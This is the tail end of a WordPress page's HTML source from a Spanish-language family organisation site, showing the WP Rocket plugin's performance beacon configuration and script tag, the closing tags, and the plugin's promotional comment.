<script>var rocket_beacon_data = {"ajax_url":"https:\/\/crecerenfamilia.org\/wp-admin\/admin-ajax.php","nonce":"f34e99b479","url":"https:\/\/crecerenfamilia.org\/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://crecerenfamilia.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->